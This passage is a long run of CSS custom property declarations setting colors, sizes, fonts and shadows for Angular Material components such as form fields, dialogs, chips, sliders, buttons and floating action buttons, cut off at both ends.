#f44336;--mat-form-field-outlined-focus-label-text-color: #0073a2;--mat-form-field-outlined-focus-outline-color: #0073a2;--mat-form-field-outlined-hover-label-text-color: #1a1c1c;--mat-form-field-outlined-hover-outline-color: #1a1c1c;--mat-form-field-outlined-input-text-color: #1a1c1c;--mat-form-field-outlined-input-text-placeholder-color: #3f484f;--mat-form-field-outlined-label-text-color: #3f484f;--mat-form-field-outlined-outline-color: #707880;--mat-form-field-select-disabled-option-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-select-option-text-color: #1a1c1c;--mat-form-field-state-layer-color: #1a1c1c;--mat-form-field-trailing-icon-color: #3f484f;--mat-form-field-container-height: 56px;--mat-form-field-filled-label-display: block;--mat-form-field-container-vertical-padding: 16px;--mat-form-field-filled-with-label-container-padding-top: 24px;--mat-form-field-filled-with-label-container-padding-bottom: 8px;--mat-form-field-container-text-font: Roboto, sans-serif;--mat-form-field-container-text-line-height: 1.5rem;--mat-form-field-container-text-size: 1rem;--mat-form-field-container-text-tracking: .031rem;--mat-form-field-container-text-weight: 400;--mat-form-field-subscript-text-font: Roboto, sans-serif;--mat-form-field-subscript-text-line-height: 1rem;--mat-form-field-subscript-text-size: .75rem;--mat-form-field-subscript-text-tracking: .025rem;--mat-form-field-subscript-text-weight: 400;--mat-form-field-outlined-label-text-font: Roboto, sans-serif;--mat-form-field-outlined-label-text-size: 1rem;--mat-form-field-outlined-label-text-tracking: .031rem;--mat-form-field-outlined-label-text-weight: 400;--mat-form-field-filled-label-text-font: Roboto, sans-serif;--mat-form-field-filled-label-text-size: 1rem;--mat-form-field-filled-label-text-tracking: .031rem;--mat-form-field-filled-label-text-weight: 400;--mat-select-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-select-panel-background-color: #edeeee;--mat-select-enabled-trigger-text-color: #1a1c1c;--mat-select-disabled-trigger-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-select-placeholder-text-color: #3f484f;--mat-select-enabled-arrow-color: #3f484f;--mat-select-disabled-arrow-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-select-focused-arrow-color: #0073a2;--mat-select-invalid-arrow-color: #f44336;--mat-select-arrow-transform: translateY(-8px);--mat-select-trigger-text-font: Roboto, sans-serif;--mat-select-trigger-text-line-height: 1.5rem;--mat-select-trigger-text-size: 1rem;--mat-select-trigger-text-tracking: .031rem;--mat-select-trigger-text-weight: 400;--mat-autocomplete-container-shape: 4px;--mat-autocomplete-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-autocomplete-background-color: #edeeee;--mat-dialog-actions-alignment: flex-end;--mat-dialog-actions-padding: 16px 24px;--mat-dialog-container-elevation-shadow: none;--mat-dialog-container-max-width: 560px;--mat-dialog-container-min-width: 280px;--mat-dialog-container-shape: 28px;--mat-dialog-container-small-max-width: calc(100vw - 32px) ;--mat-dialog-content-padding: 20px 24px;--mat-dialog-headline-padding: 6px 24px 13px;--mat-dialog-with-actions-content-padding: 20px 24px 0;--mat-dialog-container-color: #f9f9f9;--mat-dialog-subhead-color: #1a1c1c;--mat-dialog-supporting-text-color: #3f484f;--mat-dialog-subhead-font: Roboto, sans-serif;--mat-dialog-subhead-line-height: 2rem;--mat-dialog-subhead-size: 1.5rem;--mat-dialog-subhead-tracking: 0;--mat-dialog-subhead-weight: 400;--mat-dialog-supporting-text-font: Roboto, sans-serif;--mat-dialog-supporting-text-line-height: 1.25rem;--mat-dialog-supporting-text-size: .875rem;--mat-dialog-supporting-text-tracking: .016rem;--mat-dialog-supporting-text-weight: 400;--mat-chip-container-shape-radius: 8px;--mat-chip-disabled-container-opacity: 1;--mat-chip-elevated-container-color: transparent;--mat-chip-flat-selected-outline-width: 0;--mat-chip-outline-width: 1px;--mat-chip-trailing-action-focus-opacity: 1;--mat-chip-trailing-action-opacity: 1;--mat-chip-with-avatar-avatar-shape-radius: 24px;--mat-chip-with-avatar-avatar-size: 24px;--mat-chip-with-avatar-disabled-avatar-opacity: .38;--mat-chip-with-icon-disabled-icon-opacity: .38;--mat-chip-with-icon-icon-size: 18px;--mat-chip-with-trailing-icon-disabled-trailing-icon-opacity: .38;--mat-chip-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-chip-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-chip-elevated-selected-container-color: #e9f5f5;--mat-chip-flat-disabled-selected-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-chip-focus-outline-color: #3f484f;--mat-chip-focus-state-layer-color: #3f484f;--mat-chip-focus-state-layer-opacity: .12;--mat-chip-hover-state-layer-color: #3f484f;--mat-chip-hover-state-layer-opacity: .08;--mat-chip-label-text-color: #3f484f;--mat-chip-outline-color: #707880;--mat-chip-selected-disabled-trailing-icon-color: #1a1c1c;--mat-chip-selected-focus-state-layer-color: #3a9997;--mat-chip-selected-focus-state-layer-opacity: .12;--mat-chip-selected-hover-state-layer-color: #3a9997;--mat-chip-selected-hover-state-layer-opacity: .08;--mat-chip-selected-label-text-color: #3a9997;--mat-chip-selected-trailing-action-state-layer-color: #3a9997;--mat-chip-selected-trailing-icon-color: #3a9997;--mat-chip-trailing-action-focus-state-layer-opacity: .12;--mat-chip-trailing-action-hover-state-layer-opacity: .08;--mat-chip-trailing-action-state-layer-color: #3f484f;--mat-chip-with-icon-disabled-icon-color: #1a1c1c;--mat-chip-with-icon-icon-color: #3f484f;--mat-chip-with-icon-selected-icon-color: #3a9997;--mat-chip-with-trailing-icon-disabled-trailing-icon-color: #1a1c1c;--mat-chip-with-trailing-icon-trailing-icon-color: #3f484f;--mat-chip-container-height: 32px;--mat-chip-label-text-font: Roboto, sans-serif;--mat-chip-label-text-line-height: 1.25rem;--mat-chip-label-text-size: .875rem;--mat-chip-label-text-tracking: .006rem;--mat-chip-label-text-weight: 500;--mat-slide-toggle-disabled-selected-handle-opacity: 1;--mat-slide-toggle-disabled-selected-icon-opacity: .38;--mat-slide-toggle-disabled-track-opacity: .12;--mat-slide-toggle-disabled-unselected-handle-opacity: .38;--mat-slide-toggle-disabled-unselected-icon-opacity: .38;--mat-slide-toggle-disabled-unselected-track-outline-width: 2px;--mat-slide-toggle-handle-shape: 9999px;--mat-slide-toggle-hidden-track-opacity: 0;--mat-slide-toggle-hidden-track-transition: opacity 75ms;--mat-slide-toggle-pressed-handle-size: 28px;--mat-slide-toggle-selected-handle-horizontal-margin: 0 24px;--mat-slide-toggle-selected-handle-size: 24px;--mat-slide-toggle-selected-icon-size: 16px;--mat-slide-toggle-selected-pressed-handle-horizontal-margin: 0 22px;--mat-slide-toggle-selected-track-outline-color: transparent;--mat-slide-toggle-selected-track-outline-width: 2px;--mat-slide-toggle-selected-with-icon-handle-horizontal-margin: 0 24px;--mat-slide-toggle-state-layer-size: 40px;--mat-slide-toggle-track-height: 32px;--mat-slide-toggle-track-outline-width: 2px;--mat-slide-toggle-track-shape: 9999px;--mat-slide-toggle-track-width: 52px;--mat-slide-toggle-unselected-handle-horizontal-margin: 0 8px;--mat-slide-toggle-unselected-handle-size: 16px;--mat-slide-toggle-unselected-icon-size: 16px;--mat-slide-toggle-unselected-pressed-handle-horizontal-margin: 0 2px;--mat-slide-toggle-unselected-with-icon-handle-horizontal-margin: 0 4px;--mat-slide-toggle-visible-track-opacity: 1;--mat-slide-toggle-visible-track-transition: opacity 75ms;--mat-slide-toggle-with-icon-handle-size: 24px;--mat-slide-toggle-touch-target-size: 48px;--mat-slide-toggle-disabled-label-text-color: #1a1c1c;--mat-slide-toggle-disabled-selected-handle-color: #f9f9f9;--mat-slide-toggle-disabled-selected-icon-color: #1a1c1c;--mat-slide-toggle-disabled-selected-track-color: #1a1c1c;--mat-slide-toggle-disabled-unselected-handle-color: #1a1c1c;--mat-slide-toggle-disabled-unselected-icon-color: #dbe3ec;--mat-slide-toggle-disabled-unselected-track-color: #dbe3ec;--mat-slide-toggle-disabled-unselected-track-outline-color: #1a1c1c;--mat-slide-toggle-label-text-color: #1a1c1c;--mat-slide-toggle-selected-focus-handle-color: #c7e7ff;--mat-slide-toggle-selected-focus-state-layer-color: #0073a2;--mat-slide-toggle-selected-focus-state-layer-opacity: .12;--mat-slide-toggle-selected-focus-track-color: #0073a2;--mat-slide-toggle-selected-handle-color: #ffffff;--mat-slide-toggle-selected-hover-handle-color: #c7e7ff;--mat-slide-toggle-selected-hover-state-layer-color: #0073a2;--mat-slide-toggle-selected-hover-state-layer-opacity: .08;--mat-slide-toggle-selected-hover-track-color: #0073a2;--mat-slide-toggle-selected-icon-color: #00608f;--mat-slide-toggle-selected-pressed-handle-color: #c7e7ff;--mat-slide-toggle-selected-pressed-state-layer-color: #0073a2;--mat-slide-toggle-selected-pressed-state-layer-opacity: .12;--mat-slide-toggle-selected-pressed-track-color: #0073a2;--mat-slide-toggle-selected-track-color: #0073a2;--mat-slide-toggle-track-outline-color: #707880;--mat-slide-toggle-unselected-focus-handle-color: #3f484f;--mat-slide-toggle-unselected-focus-state-layer-color: #1a1c1c;--mat-slide-toggle-unselected-focus-state-layer-opacity: .12;--mat-slide-toggle-unselected-focus-track-color: #dbe3ec;--mat-slide-toggle-unselected-handle-color: #707880;--mat-slide-toggle-unselected-hover-handle-color: #3f484f;--mat-slide-toggle-unselected-hover-state-layer-color: #1a1c1c;--mat-slide-toggle-unselected-hover-state-layer-opacity: .08;--mat-slide-toggle-unselected-hover-track-color: #dbe3ec;--mat-slide-toggle-unselected-icon-color: #dbe3ec;--mat-slide-toggle-unselected-pressed-handle-color: #3f484f;--mat-slide-toggle-unselected-pressed-state-layer-color: #1a1c1c;--mat-slide-toggle-unselected-pressed-state-layer-opacity: .12;--mat-slide-toggle-unselected-pressed-track-color: #dbe3ec;--mat-slide-toggle-unselected-track-color: #dbe3ec;--mat-slide-toggle-touch-target-display: block;--mat-slide-toggle-label-text-font: Roboto, sans-serif;--mat-slide-toggle-label-text-line-height: 1.25rem;--mat-slide-toggle-label-text-size: .875rem;--mat-slide-toggle-label-text-tracking: .016rem;--mat-slide-toggle-label-text-weight: 400;--mat-radio-disabled-unselected-icon-opacity: .38;--mat-radio-disabled-selected-icon-opacity: .38;--mat-radio-touch-target-size: 48px;--mat-radio-checked-ripple-color: #0073a2;--mat-radio-disabled-label-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-radio-disabled-selected-icon-color: #1a1c1c;--mat-radio-disabled-unselected-icon-color: #1a1c1c;--mat-radio-label-text-color: #1a1c1c;--mat-radio-ripple-color: #1a1c1c;--mat-radio-selected-focus-icon-color: #0073a2;--mat-radio-selected-hover-icon-color: #0073a2;--mat-radio-selected-icon-color: #0073a2;--mat-radio-selected-pressed-icon-color: #0073a2;--mat-radio-unselected-focus-icon-color: #1a1c1c;--mat-radio-unselected-hover-icon-color: #1a1c1c;--mat-radio-unselected-icon-color: #3f484f;--mat-radio-unselected-pressed-icon-color: #1a1c1c;--mat-radio-touch-target-display: block;--mat-radio-state-layer-size: 40px;--mat-radio-label-text-font: Roboto, sans-serif;--mat-radio-label-text-line-height: 1.25rem;--mat-radio-label-text-size: .875rem;--mat-radio-label-text-tracking: .016rem;--mat-radio-label-text-weight: 400;--mat-slider-value-indicator-opacity: 1;--mat-slider-value-indicator-padding: 0;--mat-slider-value-indicator-width: 28px;--mat-slider-value-indicator-height: 28px;--mat-slider-value-indicator-caret-display: none;--mat-slider-value-indicator-border-radius: 50% 50% 50% 0;--mat-slider-value-indicator-text-transform: rotate(45deg);--mat-slider-value-indicator-container-transform: translateX(-50%) rotate(-45deg);--mat-slider-active-track-height: 4px;--mat-slider-handle-height: 20px;--mat-slider-handle-width: 20px;--mat-slider-inactive-track-height: 4px;--mat-slider-with-overlap-handle-outline-width: 1px;--mat-slider-with-tick-marks-active-container-opacity: .38;--mat-slider-with-tick-marks-container-size: 2px;--mat-slider-with-tick-marks-inactive-container-opacity: .38;--mat-slider-value-indicator-transform-origin: 0 28px;--mat-slider-active-track-color: #0073a2;--mat-slider-active-track-shape: 9999px;--mat-slider-disabled-active-track-color: #1a1c1c;--mat-slider-disabled-handle-color: #1a1c1c;--mat-slider-disabled-inactive-track-color: #1a1c1c;--mat-slider-focus-handle-color: #0073a2;--mat-slider-focus-state-layer-color: color-mix(in srgb, #0073a2 20%, transparent);--mat-slider-handle-color: #0073a2;--mat-slider-handle-elevation: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-slider-handle-shape: 9999px;--mat-slider-hover-handle-color: #0073a2;--mat-slider-hover-state-layer-color: color-mix(in srgb, #0073a2 5%, transparent);--mat-slider-inactive-track-color: #dbe3ec;--mat-slider-inactive-track-shape: 9999px;--mat-slider-label-container-color: #0073a2;--mat-slider-label-label-text-color: #ffffff;--mat-slider-ripple-color: #0073a2;--mat-slider-with-overlap-handle-outline-color: #ffffff;--mat-slider-with-tick-marks-active-container-color: #ffffff;--mat-slider-with-tick-marks-container-shape: 9999px;--mat-slider-with-tick-marks-disabled-container-color: #1a1c1c;--mat-slider-with-tick-marks-inactive-container-color: #3f484f;--mat-slider-label-label-text-font: Roboto, sans-serif;--mat-slider-label-label-text-line-height: 1rem;--mat-slider-label-label-text-size: .75rem;--mat-slider-label-label-text-tracking: .031rem;--mat-slider-label-label-text-weight: 500;--mat-menu-divider-bottom-spacing: 8px;--mat-menu-divider-top-spacing: 8px;--mat-menu-item-icon-size: 24px;--mat-menu-item-spacing: 12px;--mat-menu-item-leading-spacing: 12px;--mat-menu-item-trailing-spacing: 12px;--mat-menu-item-with-icon-leading-spacing: 12px;--mat-menu-item-with-icon-trailing-spacing: 12px;--mat-menu-container-shape: 4px;--mat-menu-divider-color: #dbe3ec;--mat-menu-item-label-text-color: #1a1c1c;--mat-menu-item-icon-color: #3f484f;--mat-menu-item-hover-state-layer-color: color-mix(in srgb, #1a1c1c 8%, transparent);--mat-menu-item-focus-state-layer-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-menu-container-color: #edeeee;--mat-menu-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-menu-item-label-text-font: Roboto, sans-serif;--mat-menu-item-label-text-line-height: 1.25rem;--mat-menu-item-label-text-size: .875rem;--mat-menu-item-label-text-tracking: .006rem;--mat-menu-item-label-text-weight: 500;--mat-list-active-indicator-color: #e9f5f5;--mat-list-active-indicator-shape: 9999px;--mat-list-list-item-container-color: transparent;--mat-list-list-item-container-shape: 0;--mat-list-list-item-disabled-label-text-color: #1a1c1c;--mat-list-list-item-disabled-label-text-opacity: .3;--mat-list-list-item-disabled-leading-icon-color: #1a1c1c;--mat-list-list-item-disabled-leading-icon-opacity: .38;--mat-list-list-item-disabled-state-layer-color: #1a1c1c;--mat-list-list-item-disabled-state-layer-opacity: .12;--mat-list-list-item-disabled-trailing-icon-color: #1a1c1c;--mat-list-list-item-disabled-trailing-icon-opacity: .38;--mat-list-list-item-focus-label-text-color: #1a1c1c;--mat-list-list-item-focus-state-layer-color: #1a1c1c;--mat-list-list-item-focus-state-layer-opacity: .12;--mat-list-list-item-hover-label-text-color: #1a1c1c;--mat-list-list-item-hover-state-layer-color: #1a1c1c;--mat-list-list-item-hover-state-layer-opacity: .08;--mat-list-list-item-label-text-color: #1a1c1c;--mat-list-list-item-leading-avatar-color: #c7e7ff;--mat-list-list-item-leading-avatar-shape: 9999px;--mat-list-list-item-leading-avatar-size: 40px;--mat-list-list-item-leading-icon-color: #3f484f;--mat-list-list-item-leading-icon-size: 24px;--mat-list-list-item-selected-trailing-icon-color: #0073a2;--mat-list-list-item-supporting-text-color: #3f484f;--mat-list-list-item-trailing-icon-color: #3f484f;--mat-list-list-item-trailing-icon-size: 24px;--mat-list-list-item-trailing-supporting-text-color: #3f484f;--mat-list-list-item-leading-icon-start-space: 16px;--mat-list-list-item-leading-icon-end-space: 16px;--mat-list-list-item-one-line-container-height: 48px;--mat-list-list-item-two-line-container-height: 64px;--mat-list-list-item-three-line-container-height: 88px;--mat-list-list-item-label-text-font: Roboto, sans-serif;--mat-list-list-item-label-text-line-height: 1.5rem;--mat-list-list-item-label-text-size: 1rem;--mat-list-list-item-label-text-tracking: .031rem;--mat-list-list-item-label-text-weight: 400;--mat-list-list-item-supporting-text-font: Roboto, sans-serif;--mat-list-list-item-supporting-text-line-height: 1.25rem;--mat-list-list-item-supporting-text-size: .875rem;--mat-list-list-item-supporting-text-tracking: .016rem;--mat-list-list-item-supporting-text-weight: 400;--mat-list-list-item-trailing-supporting-text-font: Roboto, sans-serif;--mat-list-list-item-trailing-supporting-text-line-height: 1rem;--mat-list-list-item-trailing-supporting-text-size: .688rem;--mat-list-list-item-trailing-supporting-text-tracking: .031rem;--mat-list-list-item-trailing-supporting-text-weight: 500;--mat-paginator-page-size-select-width: 84px;--mat-paginator-page-size-select-touch-target-height: 48px;--mat-paginator-container-text-color: #1a1c1c;--mat-paginator-container-background-color: #f9f9f9;--mat-paginator-disabled-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-paginator-enabled-icon-color: #3f484f;--mat-paginator-container-size: 56px;--mat-paginator-form-field-container-height: 40px;--mat-paginator-form-field-container-vertical-padding: 8px;--mat-paginator-touch-target-display: block;--mat-paginator-container-text-font: Roboto, sans-serif;--mat-paginator-container-text-line-height: 1rem;--mat-paginator-container-text-size: .75rem;--mat-paginator-container-text-tracking: .025rem;--mat-paginator-container-text-weight: 400;--mat-paginator-select-trigger-text-size: .75rem;--mat-tab-active-indicator-height: 2px;--mat-tab-active-indicator-shape: 0;--mat-tab-divider-height: 1px;--mat-tab-active-focus-indicator-color: #0073a2;--mat-tab-active-focus-label-text-color: #1a1c1c;--mat-tab-active-hover-indicator-color: #0073a2;--mat-tab-active-hover-label-text-color: #1a1c1c;--mat-tab-active-indicator-color: #0073a2;--mat-tab-active-label-text-color: #1a1c1c;--mat-tab-active-ripple-color: #1a1c1c;--mat-tab-divider-color: #dbe3ec;--mat-tab-inactive-focus-label-text-color: #1a1c1c;--mat-tab-inactive-hover-label-text-color: #1a1c1c;--mat-tab-inactive-label-text-color: #1a1c1c;--mat-tab-inactive-ripple-color: #1a1c1c;--mat-tab-pagination-icon-color: #1a1c1c;--mat-tab-disabled-ripple-color: #3f484f;--mat-tab-container-height: 48px;--mat-tab-label-text-font: Roboto, sans-serif;--mat-tab-label-text-line-height: 1.25rem;--mat-tab-label-text-size: .875rem;--mat-tab-label-text-tracking: .006rem;--mat-tab-label-text-weight: 500;--mat-checkbox-selected-focus-state-layer-opacity: .12;--mat-checkbox-selected-hover-state-layer-opacity: .08;--mat-checkbox-selected-pressed-state-layer-opacity: .12;--mat-checkbox-unselected-focus-state-layer-opacity: .12;--mat-checkbox-unselected-hover-state-layer-opacity: .08;--mat-checkbox-unselected-pressed-state-layer-opacity: .12;--mat-checkbox-touch-target-size: 48px;--mat-checkbox-disabled-label-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-checkbox-disabled-selected-checkmark-color: #f9f9f9;--mat-checkbox-disabled-selected-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-checkbox-disabled-unselected-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-checkbox-label-text-color: #1a1c1c;--mat-checkbox-selected-checkmark-color: #ffffff;--mat-checkbox-selected-focus-icon-color: #0073a2;--mat-checkbox-selected-focus-state-layer-color: #0073a2;--mat-checkbox-selected-hover-icon-color: #0073a2;--mat-checkbox-selected-hover-state-layer-color: #0073a2;--mat-checkbox-selected-icon-color: #0073a2;--mat-checkbox-selected-pressed-icon-color: #0073a2;--mat-checkbox-selected-pressed-state-layer-color: #1a1c1c;--mat-checkbox-unselected-focus-icon-color: #1a1c1c;--mat-checkbox-unselected-focus-state-layer-color: #1a1c1c;--mat-checkbox-unselected-hover-icon-color: #1a1c1c;--mat-checkbox-unselected-hover-state-layer-color: #1a1c1c;--mat-checkbox-unselected-icon-color: #3f484f;--mat-checkbox-unselected-pressed-state-layer-color: #0073a2;--mat-checkbox-touch-target-display: block;--mat-checkbox-state-layer-size: 40px;--mat-checkbox-label-text-font: Roboto, sans-serif;--mat-checkbox-label-text-line-height: 1.25rem;--mat-checkbox-label-text-size: .875rem;--mat-checkbox-label-text-tracking: .016rem;--mat-checkbox-label-text-weight: 400;--mat-button-filled-container-shape: 9999px;--mat-button-filled-horizontal-padding: 24px;--mat-button-filled-icon-offset: -8px;--mat-button-filled-icon-spacing: 8px;--mat-button-filled-touch-target-size: 48px;--mat-button-outlined-container-shape: 9999px;--mat-button-outlined-horizontal-padding: 24px;--mat-button-outlined-icon-offset: -8px;--mat-button-outlined-icon-spacing: 8px;--mat-button-outlined-outline-width: 1px;--mat-button-outlined-touch-target-size: 48px;--mat-button-protected-container-shape: 9999px;--mat-button-protected-horizontal-padding: 24px;--mat-button-protected-icon-offset: -8px;--mat-button-protected-icon-spacing: 8px;--mat-button-protected-touch-target-size: 48px;--mat-button-text-container-shape: 9999px;--mat-button-text-horizontal-padding: 12px;--mat-button-text-icon-offset: -4px;--mat-button-text-icon-spacing: 8px;--mat-button-text-with-icon-horizontal-padding: 16px;--mat-button-text-touch-target-size: 48px;--mat-button-tonal-container-shape: 9999px;--mat-button-tonal-horizontal-padding: 24px;--mat-button-tonal-icon-offset: -8px;--mat-button-tonal-icon-spacing: 8px;--mat-button-tonal-touch-target-size: 48px;--mat-button-filled-container-color: #0073a2;--mat-button-filled-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-filled-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-filled-disabled-state-layer-color: #3f484f;--mat-button-filled-focus-state-layer-opacity: .12;--mat-button-filled-hover-state-layer-opacity: .08;--mat-button-filled-label-text-color: #ffffff;--mat-button-filled-pressed-state-layer-opacity: .12;--mat-button-filled-ripple-color: color-mix(in srgb, #ffffff 12%, transparent);--mat-button-filled-state-layer-color: #ffffff;--mat-button-outlined-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-outlined-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-outlined-disabled-state-layer-color: #3f484f;--mat-button-outlined-focus-state-layer-opacity: .12;--mat-button-outlined-hover-state-layer-opacity: .08;--mat-button-outlined-label-text-color: #0073a2;--mat-button-outlined-outline-color: #707880;--mat-button-outlined-pressed-state-layer-opacity: .12;--mat-button-outlined-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-outlined-state-layer-color: #0073a2;--mat-button-protected-container-color: #f9f9f9;--mat-button-protected-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-protected-disabled-state-layer-color: #3f484f;--mat-button-protected-focus-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity: .12;--mat-button-protected-hover-container-elevation-shadow: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity: .08;--mat-button-protected-label-text-color: #0073a2;--mat-button-protected-pressed-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity: .12;--mat-button-protected-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-protected-state-layer-color: #0073a2;--mat-button-text-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-text-disabled-state-layer-color: #3f484f;--mat-button-text-focus-state-layer-opacity: .12;--mat-button-text-hover-state-layer-opacity: .08;--mat-button-text-label-text-color: #0073a2;--mat-button-text-pressed-state-layer-opacity: .12;--mat-button-text-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-text-state-layer-color: #0073a2;--mat-button-tonal-container-color: #e9f5f5;--mat-button-tonal-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-tonal-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-tonal-disabled-state-layer-color: #3f484f;--mat-button-tonal-focus-state-layer-opacity: .12;--mat-button-tonal-hover-state-layer-opacity: .08;--mat-button-tonal-label-text-color: #3a9997;--mat-button-tonal-pressed-state-layer-opacity: .12;--mat-button-tonal-ripple-color: color-mix(in srgb, #3a9997 12%, transparent);--mat-button-tonal-state-layer-color: #3a9997;--mat-button-filled-touch-target-display: block;--mat-button-filled-container-height: 40px;--mat-button-outlined-container-height: 40px;--mat-button-outlined-touch-target-display: block;--mat-button-protected-touch-target-display: block;--mat-button-protected-container-height: 40px;--mat-button-text-touch-target-display: block;--mat-button-text-container-height: 40px;--mat-button-tonal-container-height: 40px;--mat-button-tonal-touch-target-display: block;--mat-button-filled-label-text-font: Roboto, sans-serif;--mat-button-filled-label-text-size: .875rem;--mat-button-filled-label-text-tracking: .006rem;--mat-button-filled-label-text-weight: 500;--mat-button-outlined-label-text-font: Roboto, sans-serif;--mat-button-outlined-label-text-size: .875rem;--mat-button-outlined-label-text-tracking: .006rem;--mat-button-outlined-label-text-weight: 500;--mat-button-protected-label-text-font: Roboto, sans-serif;--mat-button-protected-label-text-size: .875rem;--mat-button-protected-label-text-tracking: .006rem;--mat-button-protected-label-text-weight: 500;--mat-button-text-label-text-font: Roboto, sans-serif;--mat-button-text-label-text-size: .875rem;--mat-button-text-label-text-tracking: .006rem;--mat-button-text-label-text-weight: 500;--mat-button-tonal-label-text-font: Roboto, sans-serif;--mat-button-tonal-label-text-size: .875rem;--mat-button-tonal-label-text-tracking: .006rem;--mat-button-tonal-label-text-weight: 500;--mat-icon-button-icon-size: 24px;--mat-icon-button-container-shape: 9999px;--mat-icon-button-touch-target-size: 48px;--mat-icon-button-disabled-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-icon-button-disabled-state-layer-color: #3f484f;--mat-icon-button-focus-state-layer-opacity: .12;--mat-icon-button-hover-state-layer-opacity: .08;--mat-icon-button-icon-color: #3f484f;--mat-icon-button-pressed-state-layer-opacity: .12;--mat-icon-button-ripple-color: color-mix(in srgb, #3f484f 12%, transparent);--mat-icon-button-state-layer-color: #3f484f;--mat-icon-button-touch-target-display: block;--mat-icon-button-state-layer-size: 40px;--mat-fab-container-shape: 16px;--mat-fab-extended-container-height: 56px;--mat-fab-extended-container-shape: 16px;--mat-fab-small-container-shape: 12px;--mat-fab-touch-target-size: 48px;--mat-fab-small-touch-target-size: 48px;--mat-fab-container-color: #c7e7ff;--mat-fab-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-disabled-state-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-fab-disabled-state-foreground-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-fab-extended-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-extended-focus-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-extended-hover-container-elevation-shadow: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-extended-pressed-container-elevation-shadow: 6;--mat-fab-focus-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-focus-state-layer-opacity: .12;--mat-fab-foreground-color: #00608f;--mat-fab-hover-container-elevation-shadow: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-hover-state-layer-opacity: .08;--mat-fab-pressed-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-pressed-state-layer-opacity: .12;--mat-fab-ripple-color: color-mix(in srgb, #00608f 12%, transparent);--mat-fab-small-container-color: #c7e7ff;--mat-fab-small-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px 